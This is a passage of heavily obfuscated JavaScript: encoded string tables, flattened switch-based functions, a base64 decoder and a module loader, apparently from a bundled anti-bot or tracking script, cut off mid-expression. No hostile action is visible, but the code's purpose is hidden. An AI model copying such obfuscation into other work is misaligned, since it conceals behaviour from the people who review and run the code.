\b","5","iB)\\\t]=","!\t\x07XB4[N(",".","=p`#qvS/\x3f]e\x40g5s-QlX#4*i","nI.L%#\x07\vI","E\"L\r","K&","KB5^].\b\v","\\!","XO&J-[","\vUN\"\\","_\t[0#\v\vUSA%K","$YL\t","","H^*ZC","z","U\"K\x40<2\vCS","\"dS&J\vJ<","jO\tM&KNS(^C","\bZK+lF(",".XH*H\x00J*","*\x00\x07WSY\x00Z","","#","tP)h\x40*B4[F;\t","\nZ,U","P)h>9\'","\x00\rO","D9\n","{\\ \v#^I3","P\x00\x3fX","$","\fVBgj\tB;F*^T,L_U^U","*","\x40\"L8F*\t\x00^h!^J",")5#qn","^","\n^QQJ\x07\x07T","\b","`J\'\t","IT\"~\x00\x40;","$W\bJ% \bzS","B\v","U\tB=","<\x07KS","N,\n\vIF3QA<!\n_N)_+]9","L\b","5YK\"33\'","1","#\x00O","_&\b\vIR7","UA._]-\n","\vO","QZ","+\n\v\\F3]","xO\x3fl\'n","OF3QA\'.","<]\"\v","lb p*\tdU\"V\bJ\x07*9\x07UA(","xO\tM=\vIx4[F;9\x00UD","\f","VH2K\t","OF.\n\v","HT3"," \x072IH3L\x00J#.\n","k9\vvH3QA09\b","p*6Lt3YJ","HP4","]N#>WR Q",".:vk~N*#\n\vVB)L","\b","*W\\\"\t\v","","PB>HJ<","%QA<","1dC5QJ\x07WR&L\t","\r_RH)","\b^S$P.V2*6IF*K-_","\rWB&J8F*\t","\vJ\x00\b>IH7][\f\v\rIN7L]","\rTJ7WJ","N4{\r_:=NW7W[+5\tUF+","U(W","\b\x07kB5U","W+YI=\v0\vIT.W","\fVN3","0]H",".(VB","&oj\v}\x00J*\b","LH0X","\x07\rXB+]\x40*","\"\x07HN%Q\x00F6U\x40\"","\x00N","_(\x00XR4","R]}","G=%\t\n^f3","(VC,\r","C*","\x07o^7]","<\tU","\nTJM\x40.Ud(V]#\n","#\x00Op.\\G","K^)V\t]*.\x07ON(V\rC*%9TF#]\b","v__W","c([B!","! ~Q\"V","H)TN*\b","xH#]","!\x07\x07\\F3W=\vHN(V","L*\r=OH7h\x40 \t","\v_\x00","\rTI)][","\'hS(J\rH\tZt._N","L_","#\x07Uc&L\r","`I","YV,/\vIF3W","J#","C\"NL \vUS&L\x40","VB)L","7","\\(\b\x07H",",o<\b\rrS\"J\r[=","ZP5Y",",\x07\rS","\x00TC\"v\rB","\x40#hB+]F\x00\"\"\x07Z","%p","t.TJ\x07#O\x07THX\b","\vVH1]%[\"","O^IY3^g \r","#zn-c \n","\b\b\vIF3Wi\x00!\x07TI","A#\vH","\"K\vWB*]]\f","ZS\"","t\v\x00","Q\\=4\vKK&[\tB!2\vCS","J\n}","MF.T;F;","NF*34\'","J:","T7Y","{\x3f\b."];};var tI5=function(sFP){return fC["Math"]["floor"](fC["Math"]["random"]()*sFP["length"]);};var sF5=function(SFP,BHP){return SFP%BHP;};var vv5=function(){return Mj.apply(this,[Rg,arguments]);};var Fg5=function(){if(fC["Date"]["now"]&&typeof fC["Date"]["now"]()==='number'){return fC["Date"]["now"]();}else{return +new (fC["Date"])();}};var qH5=function(q5P,CX5){return q5P<=CX5;};var WgP=function(){return Tr.apply(this,[qF,arguments]);};var rMP=function(){return nr.apply(this,[dM,arguments]);};var N2=function(Iv5,mgP){return Iv5>=mgP;};var S3P=function(){return nr.apply(this,[tR,arguments]);};var Mj=function PCP(BRP,pRP){var BFP=PCP;while(BRP!=vx){switch(BRP){case jG:{var qFP=j35[VhP];BRP-=kR;var GHP=LD;if(L8(GHP,qFP.length)){do{var nFP=KT(qFP,GHP);var FMP=KT(l2.Eg,DFP++);N3P+=PCP(dd,[tX5(PF5(jRP(nFP),FMP),PF5(jRP(FMP),nFP))]);GHP++;}while(L8(GHP,qFP.length));}}break;case ZR:{return CPP;}break;case IG:{while(L8(Bs5,rHP.length)){m4()[rHP[Bs5]]=Ut(vB(Bs5,wJ))?function(){return Aj.apply(this,[AS,arguments]);}:function(){var Tv5=rHP[Bs5];return function(kFP,AGP,TMP){var YX5=q0(kFP,AGP,nJ);m4()[Tv5]=function(){return YX5;};return YX5;};}();++Bs5;}BRP+=Fx;}break;case pP:{BRP=ZR;while(L8(Yv5,NRP.length)){var HgP=KT(NRP,Yv5);var V5P=KT(NS.sd,gFP++);CPP+=PCP(dd,[PF5(jRP(PF5(HgP,V5P)),tX5(HgP,V5P))]);Yv5++;}}break;case Rg:{var rHP=pRP[dM];BRP=IG;Dm(rHP[LD]);var Bs5=LD;}break;case MH:{while(L8(TCP,QX5.length)){var Ev5=KT(QX5,TCP);var kgP=KT(q0.vF,WPP++);T3P+=PCP(dd,[PF5(jRP(PF5(Ev5,kgP)),tX5(Ev5,kgP))]);TCP++;}return T3P;}break;case QS:{var qI5=pRP[dM];var KI5=pRP[g1];BRP=pP;var CPP=B7([],[]);var gFP=sF5(vB(qI5,Wj[vB(Wj.length,k0)]),qr);var NRP=m0[KI5];var Yv5=LD;}break;case rM:{return N3P;}break;case bC:{var Lq5=pRP[dM];NS=function(dhP,XHP){return PCP.apply(this,[QS,arguments]);};return xL(Lq5);}break;case YG:{return Cv5;}break;case WP:{BRP+=xM;return [d7,Q8(np),Hf,cm,w9,[Hf],Q8(rA),cm,Q8(ZA),BV,Q8(BV),Hf,BV,Q8(O4),RV,Q8(tn),tn,LD,Q8(sS),sS,Ip,Q8(Az),vz,[BV],fB,Q8(w9),O4,LD,Q8(qr),wJ,Q8(jV),Q8(rA),cm,k0,sS,Q8(w9),Q8(qr),Q8(np),np,Q8(sS),Q8(Hf),w9,Q8(wJ),RV,wJ,Q8(OE),qr,wJ,Q8(Df),sS,Q8(d7),ZA,Q8(w9),O4,qr,Q8(Df),np,np,jV,Q8(np),[LD],Q8(Y7),wj,Hf,w9,d7,Q8(wJ),LD,Q8(w9),Q8(Hf),O4,Q8(nh5),[wJ],Hf,BV,Q8(qr),RV,Q8(BV),Q8(Xw),WA,Q8(ZA),w9,Q8(w9),wJ,Wt,Q8(np),Q8(Gl),Gl,w9,Q8(Az),RV,Q8(nB),NX,Az,Q8(vz),O2,OE,Q8(OE),Q8(sw),TO,lj,wJ,Q8(vz),Q8(vS),qj,np,Q8(W9),Az,Q8(Az),rm,wJ,sS,Q8(Yl),Y7,Hf,Q8(O4),O4,Q8(ZA),Q8(sL),QX,[wJ],k0,Wt,k0,Wt,sS,LD,sS,fB,Q8(sS),sS,sS,Q8(Y7),rA,qr,d7,Q8(fB),qj,Q8(Az),BV,Q8(CA),jV,Q8(qI),W9,k0,np,Q8(nJ),sw,Q8(sw),wE,[Hf],Q8(xf),FN,wJ,ZA,Q8(w9),Q8(wc),[kL],wJ,Q8(Df),Q8(FN),Sc,Q8(wJ),Q8(rm),nJ,np,Q8(wJ),Q8(qr),Q8(FN),TO,OE,RV,Q8(np),Q8(d7),jV,LD,Q8(jV),Wt,Q8(k0),Q8(Xw),kL,fB,Q8(w9),Q8(O4),vz,k0,cm,w9,[Hf],Q8(xf),sw,kL,LD,Q8(O4),w9,sS,d7,Q8(nJ),[Az],qI,Q8(sS),Hf,Q8(RV),Q8(d7),sS,Q8(xf),[Df],qj,qr,Q8(O4),RV,Q8(BV),[d7],Q8(FN),Nn,np,np,k0,Q8(kL),RV,Q8(qr),Hf,Q8(Ew),Q8(HQ),nV,cm,Q8(W9),Sc,sS,Q8(vz),k0,RV,Q8(Yl),[Az],fr,sS,Q8(FN),Nn,qr,Q8(O4),RV,Q8(BV),[d7],Q8(Mz),Q8(fB),[Df],C7,BV,LD,Q8(BV),HE,Q8(Yb),Sc,Q8(RV),w9,Q8(np),Q8(Hf),BV,Q8(k0),Q8(qI),wc,w9,Q8(Hf),k0,Q8(nJ),SV,Q8(ZA),OE,Q8(BV),Q8(FN),sw,Q8(sw),CA,Q8(w9),Tp,Q8(fB),Q8(qr),RV,Q8(sS),Q8(IL),CA,qr,Q8(O4),RV,Q8(BV),kL,Q8(np),sS,Q8(OE),Q8(qf),k0,Q8(wJ),wc,Q8(w9),O4,Q8(fB),ZA,Q8(qr),Q8(jf),qr,Q8(Hf),Q8(IV),C7,Q8(k0),Q8(np),Q8(Hf),Q8(fB),[vz],BV,Q8(wJ),Q8(k0),np,Q8(fB),BV,Q8(ZA),Q8(np),Wt,Q8(Az),np,Q8(np),Q8(Hf),RV,Q8(qr),Hf,ZA,d7,d7,Wt,Wt,d7,Q8(SV),Hf,Hf,Hf,Hf,Q8(np),Q8(RV),k0,fB,Q8(RV),vz,Q8(qr),Wt,qr,np,Q8(RV),w9,Q8(Hf),O4,Q8(TO),rA,[RV],Q8(rA),jz,kL,Q8(kL),Q8(OL),fB,LD,Q8(d7),Q8(jf),Q8(Az),Q8(sS),np,np,Q8(vS),Q8(OL),Q8(d7),BV,Q8(Gl),O2,Q8(HQ),WA,wJ,Hf,Q8(fB),Q8(k0),fB,LD,[BV],Q8(Xw),sL,Q8(RV),[d7],Q8(k0),Q8(np),np,Q8(NX),O4,ZA,Q8(Hf),qr,Q8(wJ),Az,Q8(wJ),Q8(qr),kL,Q8(O4),Q8(wj),jV,Q8(d7),wJ,Q8(vz),Hf,np,np,Q8(wj),BV,vz,k0,OL,Q8(O4),Q8(Df),NX,Q8(BV),Hf,Hf,Q8(w9),vz,LD,Q8(Az),Wt,Q8(Hf),fB,Q8(sS),LD,Q8(ZA),Q8(Hf),BV,Q8(IV),jz,Q8(d7),sS,w9,Q8(ZA),vz,LD,Q8(Xw),Ip,Q8(Hf),ZA,Q8(RV),qr,ZA,sS,fB,Q8(np),[LD],Q8(tn),QW,Wt,LD,BV,Hf,Q8(sS),np,Q8(np),Q8(Df),LD,k0,[RV],Q8(HE),HE,w9,Hf,sS,ZA,Q8(k0),Q8(vz),LD,HE,Q8(Az),Q8(sS),Hf,vz,Q8(wJ),RV,Q8(BV),RV,Q8(kL),Wt,BV,Q8(OE),qr,wJ,Q8(OL),kL,Q8(O4),Q8(Hf),qr,Q8(wJ),Q8(jz),sL,Q8(k0),Wt,Q8(WA),HE,O4,Q8(Hf),Q8(wJ),Q8(Wt),Df,ZA,Q8(ZA),w9,Q8(w9),wJ,Wt,Q8(Y7),nB,Q8(wJ),LD,Q8(Gl),Im,OE,Q8(OE),w9,sS,Q8(HQ),jz,d7,Q8(Hf),k0,fB,Q8(Hf),O4,Q8(OE),OE,Q8(O4),ZA,Q8(ZA),w9,Q8(w9),O4,Q8(Hf),ZA,qr,LD,Wt,Q8(Tp),OL,RV,Q8(np),ZA,np,Q8(wJ),Q8(qr),[vz],Q8(HE),kL,Q8(d7),Az,Q8(d7),Q8(Y7),sL,Q8(RV),[d7],Q8(k0),Q8(sS),HE,Q8(k0),Q8(O4),k0,qr,Q8(fB)];}break;case K5:{var vMP=pRP[dM];BRP+=Hh;var bHP=pRP[g1];var KxP=pRP[ES];var T3P=B7([],[]);var WPP=sF5(vB(bHP,Wj[vB(Wj.length,k0)]),RV);var QX5=Bp[vMP];var TCP=LD;}break;case dM:{var Rv5=pRP[dM];q0=function(ZI5,ORP,Fv5){return PCP.apply(this,[K5,arguments]);};BRP=vx;return Dm(Rv5);}break;case dd:{BRP=vx;var VX5=pRP[dM];if(qH5(VX5,Ng)){return fC[vf[Hf]][vf[k0]](VX5);}else{VX5-=HS;return fC[vf[Hf]][vf[k0]][vf[LD]](null,[B7(t55(VX5,jV),lC),B7(sF5(VX5,xP),Xh)]);}}break;case kK:{BRP=YG;if(L8(SX5,bRP.length)){do{var F3P=KT(bRP,SX5);var CxP=KT(m8.JC,AI5++);Cv5+=PCP(dd,[PF5(tX5(jRP(F3P),jRP(CxP)),tX5(F3P,CxP))]);SX5++;}while(L8(SX5,bRP.length));}}break;case CC:{return [[w9,sS,Q8(ZA),Q8(k0),Q8(Gl),nB,Hf,Q8(tj),nB],[],[Q8(OE),qr,Q8(sS),Q8(np)],[],[k0,jV,Q8(ZA)],[],[],[],[],[TO,Q8(sS),w9,Q8(d7),Q8(vz),RV],[],[],[],[BV,Q8(RV),Q8(Wt),Hf],[kL,Q8(qr),Wt,Q8(k0)],[],[W9,k0,Q8(k0),Q8(sw)],[Q8(d7),Q8(Hf),Q8(d7)],[nJ,Q8(np),Q8(Sc)],[wE,Q8(OE),qr]];}break;case VS:{var bq5=pRP[dM];var VhP=pRP[g1];BRP+=ZG;var CCP=pRP[ES];var nHP=pRP[E3];var N3P=B7([],[]);var DFP=sF5(vB(bq5,Wj[vB(Wj.length,k0)]),vz);}break;case Hh:{var sRP=pRP[dM];BRP=vx;l2=function(TI5,Ks5,tGP,cX5){return PCP.apply(this,[VS,arguments]);};return P7(sRP);}break;case lH:{BRP=vx;EMP=[Q8(k0),d7,k0,nh5,Q8(Hf),k0,Q8(np),Q8(Hf),[Wt],Q8(tj),cm,vz,Q8(O4),RV,Q8(IV),nB,Q8(ZA),Q8(qr),BV,[k0],Q8(QW),NX,qr,LD,wJ,Q8(vz),Q8(qr),RV,Q8(np),Q8(d7),jV,LD,[wJ],[kL],Q8(RV),Hf,Hf,jV,k0,Q8(O4),RV,Q8(QX),QX,Q8(sS),np,Q8(np),Q8(fB),fB,Q8(sS),Q8(HQ),ck,RV,Q8(jV),w9,Q8(ZA),RV,k0,Q8(Hf),Q8(qr),Df,Q8(RV),k0,Q8(k0),Az,Q8(qr),Hf,w9,Q8(fB),kL,Q8(BV),np,Q8(Im),HE,Q8(k0),np,Q8(w9),Q8(Wt),OL,Q8(Hf),O4,Q8(IV),jz,Q8(d7),sS,w9,Q8(ZA),vz,LD,Q8(tj),TO,Q8(sS),w9,Q8(d7),Q8(vz),RV,Q8(Y7),jz,kL,Q8(kL),BV,Q8(BV),wJ,Wt,sS,Q8(fB),Q8(Hf),kL,[k0],Q8(Az),[fB],Q8(tn),NX,O4,Q8(tn),Y6,fB,Q8(w9),qr,Q8(O4),sS,O4,Wt,k0,Q8(Hf),Q8(wJ),ZA,Q8(Xw),QX,Q8(sS),wJ,k0,Q8(Tn),IV,Q8(sS),Q8(Hf),[Wt],k0,cm,Q8(rA),wJ,Q8(sS),Q8(d7),wJ,Wt,Q8(IV),jz,d7,Q8(Hf),k0,fB,w9,Q8(d7),qr,cm,Df,Q8(w9),Q8(cm),sS,LD,Q8(np),Q8(lj),rA,Q8(Hf),Q8(wJ),np,Q8(ZA),Q8(kL),RV,Wt,BV,Q8(w9),LD,fB,Q8(fB),Wt,ZA,Q8(wJ),O4,Q8(np),Q8(Hf),Q8(w9),O4,Q8(O4),RV,Q8(v0),CA,kL,Q8(RV),kL,Q8(qr),RV,Q8(BV),Q8(FN),NV,fB,Q8(qr),k0,Q8(w9),Q8(IA),YN,Q8(O4),Wt,Q8(Hf),Q8(sS),[kL],Hf,Q8(Hf),Q8(sS),Q8(qr),wJ,Q8(jV),k0,Q8(k0),Q8(qr),Df,Q8(d7),ZA,Q8(w9),Q8(Hf),O4,Q8(nB),Tn,[sS],Q8(Az),[fB],Q8(IV),rA,Q8(np),LD,k0,wJ,qr,Q8(fB),Az,Q8(w9),[Hf],Q8(nB),WA,Q8(ZA),w9,[Hf],Q8(O4),ZA,sS,Q8(w9),Hf,np,Q8(cm),Im,qr,Q8(fB),Az,Q8(w9),[Hf],Q8(WA),QX,Q8(qr),k0,d7,Q8(vz),Q8(ZA),Q8(sS),Q8(Wt),Hf,cm,Q8(jf),Q8(Az),Q8(sS),BV,k0,Q8(np),sS,Q8(RV),Q8(wJ),np,Q8(O4),kL,Q8(d7),Q8(kL),BV,Q8(RV),Q8(d7),Q8(WA),Xw,Q8(Tp),Q8(sS),Gl,Q8(YO),ck,Im,Q8(w9),Q8(jf),jz,Q8(sS),Q8(np),Q8(rA),nB,Q8(OE),Q8(OE),SV,Q8(vz),Q8(Ew),Q8(sS),Un,Q8(O4),Q8(Im),HE,Q8(lj),Q8(Y6),qj,Q8(ZA),Q8(jz),ck,Q8(qr),kL,w9,Q8(Wt),Q8(IV),wJ,Hf,Y7,Q8(qf),Tp,w9,Q8(jf),qr,Q8(jV),Q8(vz),wJ,Q8(jV),[w9],[qr],Az,Q8(ZA),Q8(sS),d7,Q8(Df),fB,k0,Q8(qr),kL,Q8(kL),LD,jV,Q8(ZA),vz,kL,[sS],np,Q8(IV),Ip,wJ,jV,sS,sS,Q8(ZA),Q8(OE),BV,kL,Q8(fB),Q8(qr),Az,k0,[qr],kL,Hf,Q8(QX),Tn,Q8(w9),np,Q8(fB),Q8(sS),RV,Hf,qr,Q8(Mz),QW,Q8(qr),BV,Q8(np),Wt,Q8(Hf),Q8(vz),RV,Q8(tj),Tp,Q8(Hf),wJ,Wt,qr,Q8(O4),RV,Q8(BV),kL,Q8(np),sS,Q8(Yl),Yl,[w9],Q8(nJ),Nn,jV,Q8(qI),W9,k0,np,Q8(nJ),sw,RV,Q8(W9),Sc,Q8(RV),w9,Q8(np),Q8(Hf),BV,LD,[LD],OL,[ZA],Q8(OE),ZA,O4,Q8(ZA),Q8(qr),BV,[k0],Q8(fr),d7,Q8(np),fB,Q8(Hf),sS,Q8(d7),Q8(ZA),O4,Q8(O4),ZA,Q8(ZA),w9,[Hf],Q8(QW),Im,Q8(Df),cm,Q8(wJ),Q8(qr),Tn,Q8(O4),LD,Q8(k0),RV,fB,Q8(k0),Q8(w9),sS,wJ,Q8(np),O4,LD,Q8(d7),Q8(sS),Q8(Wt),Q8(Hf),kL,[k0],Q8(nV),CA,Q8(wJ),OE,Q8(OE),Az,[ZA],LD,[LD],LD,d7,np,jV,k0,Q8(IV),tn,kL,Q8(kL),Q8(Hf),Az,Q8(k0),Q8(qr),np,Q8(ZA),k0,ZA,w9,Q8(kL),Q8(w9),Q8(w9),cm,Df,Q8(tj),k0,Df,sS,Q8(np),d7];}break;case cC:{var ZX5=pRP[dM];var AMP=pRP[g1];var Cv5=B7([],[]);BRP=kK;var AI5=sF5(vB(ZX5,Wj[vB(Wj.length,k0)]),RV);var bRP=fL[AMP];var SX5=LD;}break;}}};var B7=function(JMP,XPP){return JMP+XPP;};var Hp=function cCP(W5P,IMP){var MCP=cCP;var bgP=LG5(new Number(QR),fY5);var lRP=bgP;bgP.set(W5P);do{switch(lRP+W5P){case kC:{return Wj.pop(),AhP=lr5[Hf5],AhP;}break;case hZ:{Wj.push(VI);W5P+=jh;var rxP={};xHP[XT()[CQ(LD)](k0,zz,wJ,Rk,jf,B4)]=w4;xHP[ZO()[Mr(O4)](Ut(Ut([])),sW,jz,Ip)]=rxP;}break;case rF:{for(var NHP=k0;L8(NHP,IMP[c4()[kf(LD)](m2,TO)]);NHP++){var GFP=IMP[NHP];if(Z4(GFP,null)&&Z4(GFP,undefined)){for(var M3P in GFP){if(fC[ZO()[Mr(Df)](k0,jf,CA,d7)][X4(typeof Jn()[Fm(BV)],B7([],[][[]]))?Jn()[Fm(jV)](IN,Cj):Jn()[Fm(LD)].call(null,K6,rm)][Jn()[Fm(fB)](HT,nV)].call(GFP,M3P)){QMP[M3P]=GFP[M3P];}}}}W5P+=bR;}break;case Ug:{xHP[DL()[XQ(LD)].call(null,k0,Qw,Ew,Tq)]=function(JT){return Aj.apply(this,[WZ,arguments]);};W5P-=q3;}break;case LP:{W5P-=jG;fC[m4()[gf(np)](nB,dD,Yb)][Z4(typeof Jn()[Fm(np)],'undefined')?Jn()[Fm(vz)].apply(null,[gt,W9]):Jn()[Fm(jV)](VE,IL)]=function(SCP){Wj.push(cd5);var tgP=Jn()[Fm(k0)].call(null,KJ,mJ);var xv5=ZO()[Mr(OL)](xf,dn,rm,XS);var YHP=fC[Jn()[Fm(sS)].call(null,wf,cm)](SCP);for(var DPP,RHP,gq5=bV[Hf],UhP=xv5;YHP[Jj()[jL(ZA)](UQ,lj)](tX5(gq5,LD))||(UhP=Zr()[pV(ZA)](OJ,sL,Ut(Ut(k0)),Ut([])),sF5(gq5,k0));tgP+=UhP[Z4(typeof Jj()[jL(kL)],B7('',[][[]]))?Jj()[jL(ZA)].call(null,UQ,lj):Jj()[jL(w9)](J35,dW)](PF5(bV[sS],t55(DPP,vB(w9,Nv(sF5(gq5,bV[k0]),w9)))))){RHP=YHP[Jj()[jL(Az)].call(null,tV,vb)](gq5+=AV5(sS,d7));if(mQ(RHP,S55)){throw new FGP(XT()[CQ(d7)].apply(null,[mL,IM5,BV,A9,vz,Y7]));}DPP=tX5(fQ(DPP,w9),RHP);}var YgP;return Wj.pop(),YgP=tgP,YgP;};}break;case Qd:{xHP[Jj()[jL(fB)](wB,hI)]=function(b5P,LCP,rI5){Wj.push(UL);if(Ut(xHP[Jj()[jL(RV)].call(null,gj,Xw)](b5P,LCP))){fC[ZO()[Mr(Df)](nW,g2,LD,d7)][Zr()[pV(d7)].apply(null,[bD,dT,Y7,sL])](b5P,LCP,Aj(Rg,[m4()[gf(qr)].apply(null,[mB,Pm,mL]),Ut(dM),X4(typeof XT()[CQ(LD)],B7([],[][[]]))?XT()[CQ(Hf)](vL,AE,wI,Iw,nW,Nn):XT()[CQ(k0)].apply(null,[sS,GD,Y7,[Tn,k0],YX,Nn]),rI5]));}Wj.pop();};W5P+=pZ;}break;case Id:{var DxP=IMP[dM];var Aq5=IMP[g1];Wj.push(LD);var kCP;return kCP=fC[ZO()[Mr(Df)](IA,sL,tj,d7)][Jn()[Fm(LD)](sz,rm)][Jn()[Fm(fB)].apply(null,[Tn,nV])].call(DxP,Aq5),Wj.pop(),kCP;}break;case AR:{var VCP;return Wj.pop(),VCP=QMP,VCP;}break;case Y:{xHP[Jn()[Fm(qr)](cz,Ip)]=function(BGP){Wj.push(sz);var AYP=BGP&&BGP[Jn()[Fm(np)].apply(null,[Vm,Nn])]?function ZFP(){var BgP;Wj.push(FW);return BgP=BGP[X4(typeof m4()[gf(w9)],B7('',[][[]]))?m4()[gf(wJ)].call(null,VE,kA,wE):m4()[gf(vz)].apply(null,[Yb,c15,Tn])],Wj.pop(),BgP;}:function XMP(){return BGP;};xHP[Jj()[jL(fB)].call(null,SP,hI)](AYP,ZO()[Mr(Az)](Ut(Ut(LD)),UQ,Ut(LD),HE),AYP);var pCP;return Wj.pop(),pCP=AYP,pCP;};W5P+=KG;}break;case WP:{W5P+=rF;xHP[Z4(typeof m4()[gf(BV)],B7('',[][[]]))?m4()[gf(fB)].apply(null,[Hf,Vb,IL]):m4()[gf(wJ)].apply(null,[KI,x6,HQ])]=function(shP,IPP){if(PF5(IPP,k0))shP=xHP(shP);Wj.push(Fl);if(PF5(IPP,w9)){var nv5;return Wj.pop(),nv5=shP,nv5;}if(PF5(IPP,d7)&&X4(typeof shP,Jn()[Fm(ZA)](Mf,Wt))&&shP&&shP[Jn()[Fm(np)].apply(null,[IQ,Nn])]){var Js5;return Wj.pop(),Js5=shP,Js5;}var WhP=fC[Z4(typeof ZO()[Mr(w9)],'undefined')?ZO()[Mr(Df)](lj,NW,Ut(Ut([])),d7):ZO()[Mr(Wt)].apply(null,[Ql,wL,Ip,cl])][Z4(typeof m4()[gf(qr)],'undefined')?m4()[gf(RV)](vS,x9,Ql):m4()[gf(wJ)](xE,OX,nh5)](null);xHP[X4(typeof DL()[XQ(sS)],B7([],[][[]]))?DL()[XQ(sS)](lk,MY5,fr,xw):DL()[XQ(LD)](k0,ql,d7,Tq)](WhP);fC[ZO()[Mr(Df)](QW,NW,Df,d7)][Zr()[pV(d7)](l3,dT,QX,rA)](WhP,X4(typeof m4()[gf(d7)],B7([],[][[]]))?m4()[gf(wJ)](Y55,cB,cm):m4()[gf(vz)](Yb,BJ,fr),Aj(Rg,[m4()[gf(qr)].call(null,mB,hQ,Wt),Ut(Ut({})),DL()[XQ(k0)](np,WF5,tn,tn),shP]));if(PF5(IPP,Hf)&&pX(typeof shP,m4()[gf(O4)](B4,vn,wI)))for(var Uq5 in shP)xHP[Jj()[jL(fB)](WG,hI)](WhP,Uq5,function(bMP){return shP[bMP];}.bind(null,Uq5));var QhP;return Wj.pop(),QhP=WhP,QhP;};}break;case R:{xHP[Jj()[jL(RV)](s8,Xw)]=function(DxP,Aq5){return cCP.apply(this,[TM,arguments]);};xHP[Z4(typeof Zr()[pV(k0)],'undefined')?Zr()[pV(np)](qO,FN,CA,k0):Zr()[pV(kL)](t6,Az,CA,W9)]=Jn()[Fm(k0)](c2,mJ);var sv5;W5P-=Uh;return sv5=xHP(xHP[Jn()[Fm(RV)](Gm,Df)]=bV[k0]),Wj.pop(),sv5;}break;case IC:{var xHP=function(pFP){Wj.push(hk);if(rxP[pFP]){var vhP;return vhP=rxP[pFP][m4()[gf(ZA)].apply(null,[fA,zf,Gl])],Wj.pop(),vhP;}var CHP=rxP[pFP]=Aj(Rg,[Fr()[sn(LD)](IA,MN,qf,Ul,k0),pFP,Zr()[pV(sS)](Qz,mL,Ut(LD),Mz),Ut([]),X4(typeof m4()[gf(fB)],B7('',[][[]]))?m4()[gf(wJ)](nz,ZW,Yb):m4()[gf(ZA)].apply(null,[fA,zf,Ut(k0)]),{}]);w4[pFP].call(CHP[Z4(typeof m4()[gf(ZA)],B7([],[][[]]))?m4()[gf(ZA)](fA,zf,sS):m4()[gf(wJ)](Kv,c2,v0)],CHP,CHP[m4()[gf(ZA)](fA,zf,K8)],xHP);CHP[Zr()[pV(sS)](Qz,mL,Ut(k0),RV)]=Ut(Ut({}));var OPP;return OPP=CHP[m4()[gf(ZA)].call(null,fA,zf,fB)],Wj.pop(),OPP;};W5P-=G5;}break;case wC:{var w4=IMP[dM];W5P+=ZK;}break;case TP:{var hYP=IMP[dM];var A3P=IMP[g1];W5P-=kS;Wj.push(RV);if(X4(hYP,null)||X4(hYP,undefined)){throw new (fC[m4()[gf(Df)](k8,rw,Im)])(m4()[gf(BV)](RB,Bc,Ut([])));}var QMP=fC[ZO()[Mr(Df)](d7,jf,ZQ,d7)](hYP);}break;case dd:{W5P-=jh;Wj.pop();}break;case sF:{var sHP=IMP[dM];W5P-=GM;Wj.push(AA);this[DL()[XQ(d7)].apply(null,[ZA,lE,tn,Tq])]=sHP;Wj.pop();}break;case tR:{var FGP=function(sHP){return cCP.apply(this,[Y1,arguments]);};Wj.push(BL);if(X4(typeof fC[Jn()[Fm(vz)](gt,W9)],Jj()[jL(O4)].apply(null,[t8,IV]))){var pYP;return Wj.pop(),pYP=Ut({}),pYP;}FGP[Jn()[Fm(LD)].call(null,L0,rm)]=new (fC[c4()[kf(fB)].call(null,QJ,IV)])();W5P+=Sx;FGP[Jn()[Fm(LD)](L0,rm)][m4()[gf(Az)].apply(null,[nW,P2,nW])]=DL()[XQ(np)](OE,Kh,Xw,sS);}break;case UP:{var D7=IMP[dM];W5P-=CZ;var GJ=IMP[g1];Wj.push(mA);if(Z4(typeof fC[ZO()[Mr(Df)](Ut(k0),r35,Un,d7)][X4(typeof Jj()[jL(np)],B7('',[][[]]))?Jj()[jL(w9)](GN,hf):Jj()[jL(vz)](Tv,sE)],Z4(typeof Jj()[jL(qr)],'undefined')?Jj()[jL(O4)](Lt,IV):Jj()[jL(w9)](dO,B9))){fC[ZO()[Mr(Df)](Ut([]),r35,Ap,d7)][Zr()[pV(d7)].apply(null,[UF5,dT,O4,B4])](fC[ZO()[Mr(Df)].apply(null,[tn,r35,Gl,d7])],X4(typeof Jj()[jL(O4)],B7('',[][[]]))?Jj()[jL(w9)](Nn,Jl):Jj()[jL(vz)].apply(null,[Tv,sE]),Aj(Rg,[Z4(typeof DL()[XQ(Hf)],B7(Jn()[Fm(k0)](vU,mJ),[][[]]))?DL()[XQ(k0)].apply(null,[np,Zc,RB,tn]):DL()[XQ(sS)].apply(null,[jN,Yw,Sc,cw]),function(hYP,A3P){return cCP.apply(this,[Rh,arguments]);},Jj()[jL(Df)].call(null,TX,XS),Ut(dM),Jj()[jL(BV)](Fn,rm),Ut(dM)]));}(function(){return cCP.apply(this,[WP,arguments]);}());Wj.pop();}break;case QC:{var KJ5=IMP[dM];var dO5=IMP[g1];var z75=IMP[ES];Wj.push(jE);fC[ZO()[Mr(Df)](YX,n2,ck,d7)][Zr()[pV(d7)](Ln,dT,Ut({}),HQ)](KJ5,dO5,Aj(Rg,[DL()[XQ(k0)](np,Zk,sL,tn),z75,Z4(typeof m4()[gf(fB)],B7([],[][[]]))?m4()[gf(qr)](mB,DJ,nW):m4()[gf(wJ)](YE,Gc,QW),Ut(LD),Z4(typeof Jj()[jL(O4)],B7('',[][[]]))?Jj()[jL(BV)](Zm,rm):Jj()[jL(w9)](CB,NU),Ut(LD),Jj()[jL(Df)](wB,XS),Ut(V3[Jn()[Fm(NX)].apply(null,[rr,xf])]())]));var JgP;return Wj.pop(),JgP=KJ5[dO5],JgP;}break;case UH:{var XZ5=IMP[dM];W5P-=VR;Wj.push(DX);var H5P=Aj(Rg,[m4()[gf(IV)](Mz,lg5,Ut(Ut([]))),XZ5[LD]]);ZU(k0,XZ5)&&(H5P[X4(typeof Jj()[jL(jz)],'undefined')?Jj()[jL(w9)](P6,Lc):Jj()[jL(cm)](P1,wj)]=XZ5[bV[k0]]),ZU(Hf,XZ5)&&(H5P[Z4(typeof c4()[kf(O4)],'undefined')?c4()[kf(wj)](GL,x2):c4()[kf(Hf)](bk,Ax5)]=XZ5[Hf],H5P[ZO()[Mr(Xw)].apply(null,[Ut(k0),r7,tn,fr])]=XZ5[sS]),this[Z4(typeof ZO()[Mr(OL)],B7([],[][[]]))?ZO()[Mr(rA)].call(null,wE,kI,QW,ZA):ZO()[Mr(Wt)](C7,zB,Y7,pv)][c4()[kf(np)].call(null,ww,Tn)](H5P);Wj.pop();}break;case CM:{var pp5=IMP[dM];Wj.push(EI);var kX5=pp5[m4()[gf(tn)].call(null,Tf,FL,sS)]||{};kX5[Jj()[jL(Y6)].apply(null,[st,mB])]=Z4(typeof 